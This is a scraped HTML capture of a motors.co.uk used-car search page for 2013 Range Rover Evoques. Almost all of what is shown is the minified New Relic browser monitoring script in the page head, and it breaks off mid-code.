

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/land-rover/range-rover-evoque/year/2013/used-cars/
body_size: 247310
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Land Rover Range Rover Evoque 2013 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":910,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let 